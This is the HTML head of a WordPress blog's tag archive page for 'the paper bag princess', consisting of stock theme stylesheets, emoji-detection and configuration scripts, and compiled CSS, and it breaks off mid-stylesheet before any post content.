

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayeshakhanom.com/tag/the-paper-bag-princess/
body_size: 61992
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>the paper bag princess | Ayesha K</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ayeshakhanom.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://ayeshakhanom.com/wp-content/uploads/2019/06/favicon.ico"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; Feed" href="https://ayeshakhanom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; Comments Feed" href="https://ayeshakhanom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ayesha K &raquo; the paper bag princess Tag Feed" href="https://ayeshakhanom.com/tag/the-paper-bag-princess/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayeshakhanom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://ayeshakhanom.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ayeshakhanom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%2C800%7CMuli%3A400%2C500%2C600%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%2C800&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ayeshakhanom.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/journal/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://ayeshakhanom.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ayeshakhanom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ayeshakhanom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ayeshakhanom.com/wp-json/wp/v2/tags/564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayeshakhanom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ayeshakhanom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9328ef4cb3","wpRestUrl":"https:\/\/ayeshakhanom.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ayeshakhanom.com\/wp-admin\/","wpRestNonce":"9328ef4cb3","wpRestUrl":"https:\/\/ayeshakhanom.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ayeshakhanom.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/ayeshakhanom.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea6a56";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6b369fcf6f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ea6a56;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea6a56 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ea6a56 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea6a56;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ea6a56;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ea6a56 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ea6a56;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea6a56 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ea6a56;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ea6a56 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea6a56 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea6a56;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea6a56 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea6a56;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea6a56;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 106, 86, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #ea6a56;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Montserrat;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}



/* Style generated by theme for demo: journal */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #ea6a56;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ayeshakhanom.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ayeshakhanom.com/tag/the-paper-bag-princess/",
                    "name": "The paper bag princess"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ea6a56;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
